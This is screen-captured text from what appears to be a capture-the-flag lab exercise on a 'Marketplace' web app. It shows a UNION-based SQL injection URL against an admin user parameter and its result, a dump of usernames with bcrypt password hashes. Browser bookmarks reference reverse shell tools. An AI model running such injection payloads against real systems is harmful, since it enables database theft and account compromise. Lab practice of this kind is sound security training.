 10.10.157.47:32768/admin?user=-1 UNION SELECT group_concat(username,'|',password),1,1,1 FROM users
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User system|$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael|$2b$10$yaYKN53QQ6ZvPzHGAlm
/1q,jake|$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4uk
User 1
ID: system|$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,michael|$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,jake|$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,ffej|$2b$10$Ut8vDFnfzRgrq4YCaH95nOlleDcMuFoPVmZbYNunTq3tyR3qur2l2
Is administrator: true
Delete user